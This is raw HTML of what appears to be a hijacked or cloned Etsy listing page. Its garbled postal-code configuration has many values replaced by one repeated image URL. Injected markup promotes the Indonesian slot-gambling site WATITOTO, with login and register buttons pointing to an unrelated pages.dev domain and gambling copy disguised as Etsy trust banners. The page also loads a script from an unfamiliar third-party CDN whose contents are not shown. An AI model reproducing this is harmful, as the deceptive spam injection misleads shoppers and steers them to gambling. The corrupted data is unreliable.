\\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>



        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>
<script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<main id="content"><br> 
			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau ala WATITOTO === */
.login,
.register {
  color: rgb(0, 0, 0);
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  border: 2px solid rgb(0, 0, 0);
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.login:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* Tombol DAFTAR */
.register,
.register-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  border: 2px solid rgb(255 255 255 / 80%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.register:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgb(0, 0, 0) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </main></div>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    WATITOTO
                </p>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            ALTERNATIF WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Keywords Terkait:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
                            <li>
                                LOGIN WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                Mainkan Sekarang!
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Login Situs LOGIN WATITOTO Gacor Seindonesia 2025
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Situs LOGIN WATITOTO Gacor Tahun Ini
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
